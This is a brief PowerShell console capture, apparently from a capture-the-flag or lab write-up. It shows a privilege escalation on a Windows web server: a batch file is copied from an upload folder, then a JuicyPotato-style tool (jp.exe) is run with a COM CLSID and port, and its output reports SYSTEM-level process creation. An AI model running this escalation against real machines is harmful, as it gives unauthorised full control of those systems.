 PS C:\users\destitute\music> copy C:\inetpub\wwwroot\upload\eris.bat .
PS C:\users\destitute\music> dir
Directory: C:\users\destitute\music
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 29/11/2021 12:33 89 eris.bat
-a---- 29/11/2021 12:15 347648 jp.exe
PS C:\users\destitute\music> ./jp.exe -t * -p C:\users\destitute\music\eris.bat -l 9001 -c '{e60687f7-01a1-40aa-86ac-db1cbf673334}'
Testing {e60687f7-01a1-40aa-86ac-db1cbf673334} 9001
......
[+] authresult 0
{e60687f7-01a1-40aa-86ac-db1cbf673334};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK